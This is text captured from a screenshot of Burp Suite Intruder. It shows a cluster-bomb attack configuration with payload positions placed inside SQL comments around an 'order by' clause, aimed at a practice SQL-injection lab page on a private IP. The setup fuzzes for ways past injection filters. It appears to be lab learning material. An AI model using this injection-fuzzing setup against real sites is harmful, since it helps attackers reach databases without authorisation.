 ?
Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are
assigned to payload positions - see help for full details.
Attack type: Cluster bomb
GET /Less-2/?id=1/*§ §*/order/*§ §*/by/*§ §*/1 HTTP/1.1
Host: 192.168.200.147
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Add §
Clear §
Auto §
Refresh
? < + > Type a search term 0 matches Clear
3 payload positions Length: 358